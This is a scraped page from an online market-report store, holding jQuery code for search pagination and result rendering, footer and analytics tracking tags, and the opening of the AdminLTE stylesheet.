    }

    function createPagination(sectionIndex, result_total, start_record) {
        //console.log(result_total % row_limit);
        var pages = parseInt(result_total / row_limit) + (((result_total % row_limit) > 0) ? 1 : 0);

        if (pages > 1) {
            var first_page_count = $("#resultArea_" + sectionIndex + " .first_page_count").eq(0).val();

            //var current_page = (start_record / row_limit) + 1;
            var current_page = 0;
            if (start_record == 0)
                current_page = 1;
            else if (first_page_count == row_limit)
                current_page = (start_record / row_limit) + 1;
            else
                current_page = ((start_record + (row_limit - first_page_count)) / row_limit) + 1;

            $("#resultArea_" + sectionIndex + " .pagination").html("<li><span class='btnPrevious'>«</span></li>");
            if (pages <= 5) {
                for (var i = 1; i <= pages; i++) {
                    $("#resultArea_" + sectionIndex + " .pagination").append("<li " + ((i == current_page) ? "class='active'" : "") + "><span onclick='gotoPage(" + sectionIndex + "," + i + ")'>" + i + "</span></li>");
                }
            } else {
                var startPage = ((current_page - 2) < 1) ? 1 : current_page - 2;
                var endPage = ((current_page + 2) > pages) ? pages : current_page + 2;
                if (current_page >= 1 && current_page <= 5) {
                    startPage = 1;
                    endPage = 5;
                }
                if (current_page >= (pages - 5) && current_page <= pages) {
                    startPage = (pages - 5);
                    endPage = pages;
                }
                for (var i = startPage; i <= endPage; i++) {
                    $("#resultArea_" + sectionIndex + " .pagination").append("<li " + ((i == current_page) ? "class='active'" : "") + "><span onclick='gotoPage(" + sectionIndex + "," + i + ")'>" + i + "</span></li>");
                }
            }
            $("#resultArea_" + sectionIndex + " .pagination").append("<li><span class='btnNext'>»</span></li>");

            $("#resultArea_" + sectionIndex + " .btnPrevious").on("click", function () {
                if (current_page != 1 && start_record > 0) {
                    getPaginationData(sectionIndex, (current_page - 2) * row_limit);
                }
            });

            $("#resultArea_" + sectionIndex + " .btnNext").on("click", function () {
                if (current_page < pages) {
                    getPaginationData(sectionIndex, current_page * row_limit);
                }
            });
        }
    }

    function gotoPage(sectionIndex, i) {
        getPaginationData(sectionIndex, (i - 1) * row_limit);
    }


    function getPaginationData(sectionIndex, start) {
        var i = sectionIndex - 1;
        var searchSection = searchSections[i];
        var searchSectionFull = searchSectionsFull[i];

        var keywords = $("#report_keyword").val();
        keywords = keywords.replace(/<.*?>/g, '');

        var common = ["and", "a", "an", "of", "the", "in", "other", "than"];
        var highlights = keywords.toLowerCase().split(" ").filter(onlyUnique).filter((el) => !common.includes(el));

        var first_page_count = $("#resultArea_" + sectionIndex + " .first_page_count").eq(0).val();
        if (first_page_count != row_limit && start != 0)
            start = start - (row_limit - first_page_count);

        $("#resultArea_" + sectionIndex + " .overlay").css("display", "block");
        $("#resultArea_" + sectionIndex).css("display", "block");
        //console.log("section: " + searchSection + ", start => " + start);
        $.ajax({
            type: "POST",
            url: "/report_search/",
            data: JSON.stringify({
                "parent": sectionMain,
                "section": searchSection,
                "keyword": keywords,
                "row_limit": row_limit,
                "start": start
            }),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (data) {
                //console.log(data);
                createPagination(sectionIndex, data.total_record, data.start_record);
                if (data.total_record != 0) {
                    $("#resultArea_" + sectionIndex).css("display", "block");
                    table_data.push(data.result_list);
                    $("#report_table_" + sectionIndex).find('tbody').html("");
                    $.each(data.result_list, function (index, c) {
                        var detailhref = "../../../en/Detail/" + searchSection + "/" + c.isbn + "/" + encodeURIComponent(c.title);

                        var tabletxt = "";

                            tabletxt += '<span style="font-weight:bold;font-size:large;">$' + c.price + '</span><br />';

                        if (c.year)
                            tabletxt += '<strong>Year:</strong> ' + c.year + '<br />';

                        if (c.pages)
                            tabletxt += '<strong>Pages:</strong> ' + c.pages + (c.virtual_report ? " (est)" : "") + '<br />';

                        tabletxt += '<a style="cursor:pointer" href="' + detailhref + '">Details</a><br/>';

                        var details = "";

                            <!--
                            details += '<div class="purchase_div_container"><div class="purchase_div">PDF</div><div class="btn-group" style="display: inline-block;"><button onclick = "addToWishList(\'' + c.isbn + "||" + c.price + "||" + searchSection + '\', \'en\', this)" type="button" data-toggle="tooltip" class="btn btn-default" title="" data-original-title="Add to Wish List"><i class="fa fa-shopping-cart"></i></button></div></div>';

                            if (c.amazon_url)
                                details += '<div class="purchase_div_container" style="margin-top:18px;"><div class="purchase_div">Paperback</div><a target="_blank" onclick="gtag_report_conversion_outbound_click()" href="' + (c.amazon_url) + '"><div class="btn-group" style="display: inline-block;"><button type="button" data-toggle="tooltip" class="btn btn-default" title="" data-original-title="Amazon"><img class="amazon_icon_search" src="/amazon_icon.png" /></button></div></a></div>';
                            -->

                        var vr_section = "";
                        if (c.virtual_report)
                            vr_section = "<span class='clsVR'>Delivery <span class=\"redtextbold\">within 2 business days</span></span><br/>";

                            //console.log(tabletxt);

                        // $("#report_table_" + sectionIndex).find('tbody')
                        //     .append($('<tr data-id="' + index + '">')
                        //         .append($('<td style="width:75%">').append('<div class="media"><div class="media-left"><a style="cursor:pointer" href="' + detailhref + '"><img src="data:image/png;base64,' + c.coverbase64 + '" class="book_cover_thumbnail" alt="Cover Image" ></a></div><div class="media-body"><div class="clearfix"><h5 style="margin-top: 0;font-weight:bold;font-size: large;" class="note"><a href="' + detailhref + '" style="text-decoration:none;color:black;">' + c.title + '</a> (<a style="cursor:pointer" href="' + detailhref + '">details</a>)</h5>' + vr_section + '<br/><a target="_blank" href="/Download/Sample/' + searchSection + '">Download Similar Report</a></div></div></div>'))
                        //         .append($('<td style="width:12%>').append(tabletxt))
                        //         .append($('<td>').append(details))
                        //     );
    
                        
                        $("#report_table_" + sectionIndex).find('tbody')
                            .append('<tr data-id="' + index + '">' +
                                '<td style="width:75%">' + '<div class="media"><div class="media-left"><a style="cursor:pointer" href="' + detailhref + '"><img src="data:image/png;base64,' + c.coverbase64 + '" class="book_cover_thumbnail" alt="Cover Image" ></a></div><div class="media-body"><div class="clearfix"><h5 style="margin-top: 0;font-weight:bold;font-size: large;" class="note"><a href="' + detailhref + '" style="text-decoration:none;color:black;">' + c.title + '</a> (<a style="cursor:pointer" href="' + detailhref + '">details</a>)</h5>' + vr_section + '<br/><a target="_blank" href="/Download/Sample/' + searchSection + '">Download Similar Report</a></div></div></div></td>' +
                                '<td style="width:12%">' + tabletxt + '</td>' +
                                '<td>' + details + '</td></tr>');

                    });

                    $("#resultArea_" + sectionIndex + " .overlay").css("display", "none");

                    $([document.documentElement, document.body]).animate({
                        scrollTop: $("#resultArea_" + sectionIndex).offset().top
                    }, 200);

                    var highlights = data.query.toLowerCase().split(" ").filter(onlyUnique);//.filter((el) => !common.includes(el));

                    var $notes = $("#resultArea_" + sectionIndex + " div.box-body");
                    $notes.removeHighlight();
                    if (keywords.includes(" ")) { $notes.highlight(keywords); } //highlight expression
                    for (var i = 0; i < highlights.length; i++) {
                        var k = highlights[i];

                        $notes.highlight(k);

                        //if (k.substr(-1, 1) == "s" && k.length > 2)
                        //    $notes.highlight(k.substr(0, k.length - 1));

                    }
                    $notes.find("span.highlight").removeHighlight(); //remove nested highlights

                    //$("#resultArea_" + sectionIndex).mark(highlights);
                    $("#resultArea_" + sectionIndex).css("display", "block");
                }
                hideAddtoCartButton();
            },
            failure: function (errMsg) {
                console.log(errMsg);
            }
        });
    }

    function gtag_report_conversion(url) { //search general conversion
        var callback = function () {
            if (typeof (url) != 'undefined') {
                window.location = url;
            }
        };
        gtag('event', 'conversion', {
            'send_to': 'AW-656489351/JcJtCKq6mPEBEIf3hLkC',
            'event_callback': callback
        });
        return false;
    }

</script>

        </div>


                <!-- cookie notice -->
                <div class="cookies agreement no-print">
                    We use cookies to ensure that you enjoy the best experience on our website. To learn about how we use cookies, please read our <a href="/PrivacyPolicy">Privacy Policy</a>.
                    <div onclick="cookie_ok()">OK</div>
                    <script type="text/javascript">
                        function cookie_ok() {
                            $.ajax({
                                url: "/CookiesOK",
                                method: "GET"
                            }).done(function (r) {
                                if (r == "OK")
                                    $(".cookies.agreement").remove();
                            });
                        }
                    </script>
                </div>
        <footer class="main-footer no-print">

            <div class="pull-right hidden-xs">
                (Updated Monday, 19 January 2026 07:50)  
            </div>
            <strong>Copyright &copy; 2019-2026 <a href="https://www.icongrouponline.com" target="_blank">ICON Group International</a></strong>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="/PrivacyPolicy/">
                Privacy Policy
            </a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="/RefundPolicy/">
                Refund Policy
            </a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="/Terms/">
                Terms
            </a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="/DeliveryInformation/">
                Delivery Information
            </a>
            &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="https://www.linkedin.com/company/icongroupai/" target="_blank">
                <span class="fa fa-lg fa-linkedin" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://www.facebook.com/ICONGroupAI" target="_blank">
                <span class="fa fa-lg fa-facebook" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://www.instagram.com/icongroupai/" target="_blank">
                <span class="fa fa-lg fa-instagram" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://twitter.com/ICONGroupAI" target="_blank">
                <span class="fa fa-lg fa-twitter" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://youtube.com/channel/UCYOuLdoXc3mEsDkZ8Zf9cfQ" target="_blank">
                <span class="fa fa-lg fa-youtube-play" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://www.pinterest.com/ICONGroupAI/" target="_blank">
                <span class="fa fa-lg fa-pinterest-p" style="padding-left: 20px;">&nbsp;</span>
            </a>
            <a href="https://www.flickr.com/photos/ICONGroupAI/" target="_blank">
                <span class="fa fa-lg fa-flickr" style="padding-left: 20px;">&nbsp;</span>
            </a>
        </footer>


    </div>

    <script>
        $.widget.bridge('uibutton', $.ui.button);
    </script>
    <!-- Bootstrap 3.3.7 -->
    <script src="/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    <!-- Slimscroll -->
    <script src="/bower_components/jquery-slimscroll/jquery.slimscroll.min.js"></script>
    <!-- FastClick -->
    <!-- <script src="bower_components/fastclick/lib/fastclick.js"></script> -->
    <!-- AdminLTE App -->
    <script src="/dist/js/adminlte.min.js"></script>
    <!-- AdminLTE dashboard demo (This is only for demo purposes) -->
    <script src="/dist/js/pages/dashboard.js"></script>
    <!-- AdminLTE for demo purposes -->
    <script src="/dist/js/demo.js"></script>
    <script src="/js/jquery.cookie.js"></script>

    <script>
        var langcode = "en";

        $("#general_keywords").keypress(function (event) {
            var keycode = (event.keyCode ? event.keyCode : event.which);
            if (keycode == '13') {
                var keywords = $("#general_keywords").val().trim();
                keywords = keywords.replace(/<.*?>/g, '');

                if (keywords != "")
                    window.location.href = "/" + langcode + "/Search/General/" + keywords;
            }
        });

        $("#btnGeneralSearch").on("click", function () {
            var keywords = $("#general_keywords").val().trim();
            keywords = keywords.replace(/<.*?>/g, '');

            if (keywords != "")
                window.location.href = "/" + langcode + "/Search/General/" + keywords;
        });

        $(function () {
            autocomplete("general_keywords", "all", function (value) { window.location.href = "/" + langcode + "/Search/General/" + value; });
            gtag_report_conversion_page(); //page view conversion
        });

        function gtag_report_conversion_page(url) { //page view conversion
            var callback = function () {
                if (typeof (url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', {
                'send_to': 'AW-656489351/OGy_COKemPEBEIf3hLkC',
                'event_callback': callback
            });
            return false;
        }
    </script>

    <!-- Twitter universal website tag code -->
    <script>
        !function (e, t, n, s, u, a) {
            e.twq || (s = e.twq = function () {
                s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);
            }, s.version = '1.1', s.queue = [], u = t.createElement(n), u.async = !0, u.src = '//static.ads-twitter.com/uwt.js',
                a = t.getElementsByTagName(n)[0], a.parentNode.insertBefore(u, a))
        }(window, document, 'script');
        // Insert Twitter Pixel ID and Standard Event data below
        twq('init', 'o78sw');
        twq('track', 'PageView');
    </script>
    <!-- End Twitter universal website tag code -->
    <!-- Bing  universal website tag code -->
    <script>(function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "56343282" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://icongrouponline.com/dist/css/AdminLTE.min.css
body_size: 118323
content:
/*!
 * AdminLTE v2.4.13
 * 
 *   Author:  Colorlib
 *   Support: <https://github.com/ColorlibHQ/AdminLTE/issues>
 *   Repository: git://github.com/ColorlibHQ/AdminLTE.git
 *   License: MIT <http://opensource.org/licenses/MIT>
 */

 html,
 body {
     height: 100%
 }
 
 .layout-boxed html,
 .layout-boxed body {
     height: 100%
 }
 
 body {
     font-family: 'Source Sans Pro', Helvetica, Arial, sans-serif;
     font-weight: 400;
     overflow-x: hidden;
     overflow-y: auto
 }
 
 .wrapper {
     height: 100%;
     position: relative;
     overflow-x: hidden;
     overflow-y: auto
 }
 
 .wrapper:before,
 .wrapper:after {
     content: " ";
     display: table
 }
 
 .wrapper:after {
     clear: both
 }
 
 .layout-boxed .wrapper {
     max-width: 1250px;
     margin: 0 auto;
     min-height: 100%;
     box-shadow: 0 0 8px rgba(0, 0, 0, 0.5);
     position: relative
 }
 
 .layout-boxed {
     background-color: #f9fafc
 }
 
 .content-wrapper,
 .main-footer {
     -webkit-transition: -webkit-transform .3s ease-in-out, margin .3s ease-in-out;
     -moz-transition: -moz-transform .3s ease-in-out, margin .3s ease-in-out;
     -o-transition: -o-transform .3s ease-in-out, margin .3s ease-in-out;
     transition: transform .3s ease-in-out, margin .3s ease-in-out;
     margin-left: 250px;
     z-index: 820
 }
 
 .layout-top-nav .content-wrapper,
 .layout-top-nav .main-footer {
     margin-left: 0
 }
 
 @media (max-width:767px) {
     .content-wrapper,
     .main-footer {
         margin-left: 0
     }
 }
 
 @media (min-width:768px) {
     .sidebar-collapse .content-wrapper,
     .sidebar-collapse .main-footer {
         margin-left: 0
     }
 }
 
 @media (max-width:767px) {
     .sidebar-open .content-wrapper,
     .sidebar-open .main-footer {
         -webkit-transform: translate(250px, 0);
         -ms-transform: translate(250px, 0);
         -o-transform: translate(250px, 0);
         transform: translate(250px, 0)
     }
 }
 
 .content-wrapper {
     min-height: calc(100vh - 101px);
     background-color: #ecf0f5;
     z-index: 800
 }
 
 @media (max-width:767px) {
     .content-wrapper {
         min-height: calc(100vh - 151px)
     }
 }
 
 .main-footer {
     background: #fff;
     padding: 15px;
     color: #444;
     border-top: 1px solid #d2d6de
 }
 
 .fixed .main-header,
 .fixed .main-sidebar,
 .fixed .left-side {
     position: fixed
 }
 
 .fixed .main-header {
     top: 0;
     right: 0;
     left: 0
 }
 
 .fixed .content-wrapper,
 .fixed .right-side {
     padding-top: 50px
 }
 
 @media (max-width:767px) {
     .fixed .content-wrapper,
     .fixed .right-side {
         padding-top: 100px
     }
 }
 
 .fixed.layout-boxed .wrapper {
     max-width: 100%
 }
 
 .fixed .wrapper {
     overflow: hidden
 }
 
 .hold-transition .content-wrapper,
 .hold-transition .right-side,
 .hold-transition .main-footer,
 .hold-transition .main-sidebar,
 .hold-transition .left-side,
 .hold-transition .main-header .navbar,
 .hold-transition .main-header .logo,
 .hold-transition .menu-open .fa-angle-left {
     -webkit-transition: none;
     -o-transition: none;
     transition: none
 }
 
 .content {
     min-height: 250px;
     padding: 15px;
     margin-right: auto;
     margin-left: auto;
     padding-left: 15px;
     padding-right: 15px
 }
 
 h1,
 h2,
 h3,
 h4,
 h5,
 h6,
 .h1,
 .h2,
 .h3,
 .h4,
 .h5,
 .h6 {
     font-family: 'Source Sans Pro', sans-serif
 }
 
 a {
     color: #3c8dbc
 }
 
 a:hover,
 a:active,
 a:focus {
     outline: none;
     text-decoration: none;
     color: #72afd2
 }
 
 .page-header {
     margin: 10px 0 20px 0;
     font-size: 22px
 }
 
 .page-header>small {
     color: #666;
     display: block;
     margin-top: 5px
 }
 
 .main-header {
     border-bottom: 1px solid #d0d0d0;
     position: relative;
     max-height: 100px;
     z-index: 1030
 }
 
 .main-header .navbar {
     -webkit-transition: margin-left .3s ease-in-out;
     -o-transition: margin-left .3s ease-in-out;
     transition: margin-left .3s ease-in-out;
     margin-bottom: 0;
     margin-left: 250px;
     border: none;
     min-height: 50px;
     border-radius: 0
 }
 
 .layout-top-nav .main-header .navbar {
     margin-left: 0
 }
 
 .main-header #navbar-search-input.form-control {
     background: rgba(255, 255, 255, 0.2);
     border-color: transparent
 }
 
 .main-header #navbar-search-input.form-control:focus,
 .main-header #navbar-search-input.form-control:active {
     border-color: rgba(0, 0, 0, 0.1);
     background: rgba(255, 255, 255, 0.9)
 }
 
 .main-header #navbar-search-input.form-control::-moz-placeholder {
     color: #ccc;
     opacity: 1
 }
 
 .main-header #navbar-search-input.form-control:-ms-input-placeholder {
     color: #ccc
 }
 
 .main-header #navbar-search-input.form-control::-webkit-input-placeholder {
     color: #ccc
 }
 
 .main-header .navbar-custom-menu,
 .main-header .navbar-right {
     float: right
 }
 
 @media (max-width:991px) {
     .main-header .navbar-custom-menu a,
     .main-header .navbar-right a {
         color: inherit;
         background: transparent
     }
 }
 
 @media (max-width:767px) {
     .main-header .navbar-right {
         float: none
     }
     .navbar-collapse .main-header .navbar-right {
         margin: 7.5px -15px
     }
     .main-header .navbar-right>li {
         color: inherit;
         border: 0
     }
 }
 
 .main-header .sidebar-toggle {
     float: left;
     background-color: transparent;
     background-image: none;
     padding: 15px 15px;
     font-family: fontAwesome
 }
 
 .main-header .sidebar-toggle:before {
     content: "\f0c9"
 }
 
 .main-header .sidebar-toggle:hover {
     color: #fff
 }
 
 .main-header .sidebar-toggle:focus,
 .main-header .sidebar-toggle:active {
     background: transparent
 }
 
 .main-header .sidebar-toggle.fa5 {
     font-family: "Font Awesome\ 5 Free"
 }
 
 .main-header .sidebar-toggle.fa5:before {
     content: "\f0c9";
     font-weight: 900
 }
 
 .main-header .sidebar-toggle .icon-bar {
     display: none
 }
 
 .main-header .navbar .nav>li.user>a>.fa,
 .main-header .navbar .nav>li.user>a>.glyphicon,
 .main-header .navbar .nav>li.user>a>.ion {
     margin-right: 5px
 }
 
 .main-header .navbar .nav>li>a>.label {
     position: absolute;
     top: 9px;
     right: 7px;
     text-align: center;
     font-size: 9px;
     padding: 2px 3px;
     line-height: .9
 }
 
 .main-header .logo {
     -webkit-transition: width .3s ease-in-out;
     -o-transition: width .3s ease-in-out;
     transition: width .3s ease-in-out;
     display: block;
     float: left;
     height: 50px;
     font-size: 20px;
     /* line-height: 50px; */
     text-align: center;
     width: 250px;
     font-family: Helvetica, Arial, sans-serif;
     /* padding: 0 15px; */
     font-weight: 300;
     overflow: hidden
 }
 
 .main-header .logo img {
     padding: 4px;
     object-fit: contain;
     margin: 0 auto
 }
 
 .main-header .logo .logo-lg {
     display: block
 }
 
 .main-header .logo .logo-lg img {
     max-width: 95%;/*200px;*/
     max-height: 50px
 }
 
 .main-header .logo .logo-lg .brandlogo-image {
     margin-top: 8px;
     margin-right: 10px;
     margin-left: -5px
 }
 
 .main-header .logo .logo-mini {
     display: none
 }
 
 .main-header .logo .logo-mini img {
     max-width: 50px;
     max-height: 50px
 }
 
 .main-header .logo .logo-mini .brandlogo-image {
     margin-top: 8px;
     margin-right: 10px;
     margin-left: 10px
 }
 
 .main-header .logo .brandlogo-image {
     float: left;
     height: 34px;
     width: auto
 }
 
 .main-header .navbar-brand {
     color: #fff
 }
 
 .content-header {
     position: relative;
     padding: 15px 15px 0 15px
 }
 
 .content-header>h1 {
     margin: 0;
     font-size: 36px
 }
 
 .content-header>h1>small {
     font-size: 15px;
     display: inline-block;
     padding-left: 4px;
     font-weight: 300
 }
 
 .content-header>.breadcrumb {
     float: right;
     background: transparent;
     margin-top: 0;
     margin-bottom: 0;
     font-size: 12px;
     padding: 7px 5px;
     position: absolute;
     top: 15px;
     right: 10px;
     border-radius: 2px
 }
 
 .content-header>.breadcrumb>li>a {
     color: #444;
     text-decoration: none;
     display: inline-block
 }
 
 .content-header>.breadcrumb>li>a>.fa,
 .content-header>.breadcrumb>li>a>.glyphicon,
 .content-header>.breadcrumb>li>a>.ion {
     margin-right: 5px
 }
 
 .content-header>.breadcrumb>li+li:before {
     content: '>\00a0'
 }
 
 @media (max-width:991px) {
     .content-header>.breadcrumb {
         position: relative;
         margin-top: 5px;
         top: 0;
         right: 0;
         float: none;
         background: #d2d6de;
         padding-left: 10px
     }
     .content-header>.breadcrumb li:before {
         color: #97a0b3
     }
 }
 
 .navbar-toggle {
     color: #fff;
     border: 0;
     margin: 0;
     padding: 15px 15px
 }
 
 @media (max-width:991px) {
     .navbar-custom-menu .navbar-nav>li {
         float: left
     }
     .navbar-custom-menu .navbar-nav {
         margin: 0;
         float: left
     }
     .navbar-custom-menu .navbar-nav>li>a {
         padding-top: 15px;
         padding-bottom: 15px;
         line-height: 20px
     }
 }
 
 @media (max-width:767px) {
     .main-header {
         position: relative
     }
     .main-header .logo,
     .main-header .navbar {
         width: 100%;
         float: none
     }
     .main-header .navbar {
         margin: 0
     }
     .main-header .navbar-custom-menu {
         float: right
     }
 }
 
 @media (max-width:991px) {
     .navbar-collapse.pull-left {
         float: none !important
     }
     .navbar-collapse.pull-left+.navbar-custom-menu {.content-wrapper         display: block;
         position: absolute;
         top: 0;
         right: 40px
     }
 }
 
 .main-sidebar {
     position: absolute;
     top: 0;
     left: 0;
     padding-top: 50px;
     min-height: 100%;
     width: 250px;
     z-index: 810;
     -webkit-transition: -webkit-transform .3s ease-in-out, width .3s ease-in-out;
     -moz-transition: -moz-transform .3s ease-in-out, width .3s ease-in-out;
     -o-transition: -o-transform .3s ease-in-out, width .3s ease-in-out;
     transition: transform .3s ease-in-out, width .3s ease-in-out
 }
 
 @media (max-width:767px) {
     .main-sidebar {
         padding-top: 100px
     }
 }
 
 @media (max-width:767px) {
     .main-sidebar {
         -webkit-transform: translate(-250px, 0);
         -ms-transform: translate(-250px, 0);
         -o-transform: translate(-250px, 0);
         transform: translate(-250px, 0)
     }
 }
 
 @media (min-width:768px) {
     .sidebar-collapse .main-sidebar {
         -webkit-transform: translate(-250px, 0);
         -ms-transform: translate(-250px, 0);
         -o-transform: translate(-250px, 0);
         transform: translate(-250px, 0)
     }
 }
 
 @media (max-width:767px) {
     .sidebar-open .main-sidebar {
         -webkit-transform: translate(0, 0);
         -ms-transform: translate(0, 0);
         -o-transform: translate(0, 0);
         transform: translate(0, 0)
     }
 }
 
 .sidebar {
     padding-bottom: 10px
 }
 
 .sidebar-form input:focus {
     border-color: transparent
 }
 
 .user-panel {
     position: relative;
     width: 100%;
     padding: 10px;
     overflow: hidden
 }
 
 .user-panel:before,
 .user-panel:after {
     content: " ";
     display: table
 }
 
 .user-panel:after {
     clear: both
 }
 
 .user-panel>.image>img {
     width: 100%;
     max-width: 45px;
     height: auto
 }
 
 .user-panel>.info {
     padding: 5px 5px 5px 15px;
     line-height: 1;
     position: absolute;
     left: 55px
 }
 
 .user-panel>.info>p {
     font-weight: 600;
     margin-bottom: 9px
 }
 
 .user-panel>.info>a {
     text-decoration: none;
     padding-right: 5px;
     margin-top: 3px;
     font-size: 11px
 }
 
 .user-panel>.info>a>.fa,
 .user-panel>.info>a>.ion,
 .user-panel>.info>a>.glyphicon {
     margin-right: 3px
 }
 
 .sidebar-menu {
     list-style: none;
     margin: 0;
     padding: 0
 }
 
 .sidebar-menu>li {
     position: relative;
     margin: 0;
     padding: 0
 }
 
 .sidebar-menu>li>a {
     padding: 12px 5px 12px 15px;
     display: block
 }
 
 .sidebar-menu>li>a>.fa,
 .sidebar-menu>li>a>.glyphicon,
 .sidebar-menu>li>a>.ion {
     width: 20px
 }
 
 .sidebar-menu>li .label,
 .sidebar-menu>li .badge {
     margin-right: 5px
 }
 
 .sidebar-menu>li .badge {
     margin-top: 3px
 }
 
 .sidebar-menu li.header {
     padding: 10px 25px 10px 15px;
     font-size: 12px
 }
 
 .sidebar-menu li>a>.fa-angle-left,
 .sidebar-menu li>a>.pull-right-container>.fa-angle-left {
     width: auto;
     height: auto;
     padding: 0;
     margin-right: 10px;
     -webkit-transition: transform .5s ease;
     -o-transition: transform .5s ease;
     transition: transform .5s ease
 }
 
 .sidebar-menu li>a>.fa-angle-left {
     position: absolute;
     top: 50%;
     right: 10px;
     margin-top: -8px
 }
 
 .sidebar-menu .menu-open>a>.fa-angle-left,
 .sidebar-menu .menu-open>a>.pull-right-container>.fa-angle-left {
     -webkit-transform: rotate(-90deg);
     -ms-transform: rotate(-90deg);
     -o-transform: rotate(-90deg);
     transform: rotate(-90deg)
 }
 
 .sidebar-menu .active>.treeview-menu {
     display: block
 }
 
 @media (min-width:768px) {
     .sidebar-mini.sidebar-collapse .content-wrapper,
     .sidebar-mini.sidebar-collapse .right-side,
     .sidebar-mini.sidebar-collapse .main-footer {
         margin-left: 50px !important;
         z-index: 840
     }
     .sidebar-mini.sidebar-collapse .main-sidebar {
         -webkit-transform: translate(0, 0);
         -ms-transform: translate(0, 0);
         -o-transform: translate(0, 0);
         transform: translate(0, 0);
         width: 50px !important;
         z-index: 850
     }
     .sidebar-mini.sidebar-collapse .sidebar-menu>li {
         position: relative
     }
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>a {
         margin-right: 0
     }
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>a>span {
         border-top-right-radius: 4px
     }
     .sidebar-mini.sidebar-collapse .sidebar-menu>li:not(.treeview)>a>span {
         border-bottom-right-radius: 4px
     }
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu {
         padding-top: 5px;
         padding-bottom: 5px;
         border-bottom-right-radius: 4px
     }
     .sidebar-mini.sidebar-collapse .main-sidebar .user-panel>.info,
     .sidebar-mini.sidebar-collapse .sidebar-form,
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>a>span,
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>.treeview-menu,
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>a>.pull-right,
     .sidebar-mini.sidebar-collapse .sidebar-menu>li>a>span>.pull-right,
     .sidebar-mini.sidebar-collapse .sidebar-menu li.header {
         display: none !important;
         -webkit-transform: translateZ(0)
     }
     .sidebar-mini.sidebar-collapse .main-header .logo {
         width: 50px
     }
     .sidebar-mini.sidebar-collapse .main-header .logo>.logo-mini {
         display: block;
         /* margin-left: -15px; */
         /* margin-right: -15px; */
         font-size: 18px
     }
     .sidebar-mini.sidebar-collapse .main-header .logo>.logo-lg {
         display: none
     }
     .sidebar-mini.sidebar-collapse .main-header .navbar {
         margin-left: 50px
     }
 }
 
 @media (min-width:768px) {
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>a>span:not(.pull-right),
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>.treeview-menu {
         display: block !important;
         position: absolute;
         width: 180px;
         left: 50px
     }
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>a>span {
         top: 0;
         margin-left: -3px;
         padding: 12px 5px 12px 20px;
         background-color: inherit
     }
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>a>.pull-right-container {
         position: relative !important;
         float: right;
         width: auto !important;
         left: 180px !important;
         top: -22px !important;
         z-index: 900
     }
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>a>.pull-right-container>.label:not(:first-of-type) {
         display: none
     }
     .sidebar-mini:not(.sidebar-mini-expand-feature).sidebar-collapse .sidebar-menu>li:hover>.treeview-menu {
         top: 44px;
         margin-left: 0
     }
 }
 
 .sidebar-expanded-on-hover .main-footer,
 .sidebar-expanded-on-hover .content-wrapper {
     margin-left: 50px
 }
 
 .sidebar-expanded-on-hover .main-sidebar {
     box-shadow: 3px 0 8px rgba(0, 0, 0, 0.125)
 }
 
 .sidebar-menu,
 .main-sidebar .user-panel,
 .sidebar-menu>li.header {
     white-space: nowrap;
     overflow: hidden
 }
 
 .sidebar-menu:hover {
     overflow: visible
 }
 
 .sidebar-form,
 .sidebar-menu>li.header {
     overflow: hidden;
     text-overflow: clip
 }
 
 .sidebar-menu li>a {
     position: relative
 }
 
 .sidebar-menu li>a>.pull-right-container {
     position: absolute;
     right: 10px;
     top: 50%;
     margin-top: -7px
 }
 
 .control-sidebar-bg {
     position: fixed;
     z-index: 1000;
     bottom: 0
 }
 
 .control-sidebar-bg,
 .control-sidebar {
     top: 0;
     right: -250px;
     width: 250px;
     -webkit-transition: right .3s ease-in-out;
     -o-transition: right .3s ease-in-out;
     transition: right .3s ease-in-out
 }
 
 .control-sidebar {
     position: absolute;
     padding-top: 50px;
     z-index: 1010
 }
 
 @media (max-width:767px) {
     .control-sidebar {
         padding-top: 100px
     }
 }
 
 .control-sidebar>.tab-content {
     padding: 10px 15px
 }
 
 .control-sidebar.control-sidebar-open,
 .control-sidebar.control-sidebar-open+.control-sidebar-bg {
     right: 0
 }
 
 .control-sidebar-open .control-sidebar-bg,
 .control-sidebar-open .control-sidebar {
     right: 0
 }
 
 @media (min-width:768px) {
     .control-sidebar-open .content-wrapper,
     .control-sidebar-open .right-side,
     .control-sidebar-open .main-footer {
         margin-right: 250px
     }
 }
 
 .fixed .control-sidebar {
     position: fixed;
     height: 100%;
     overflow-y: auto;
     padding-bottom: 50px
 }
 
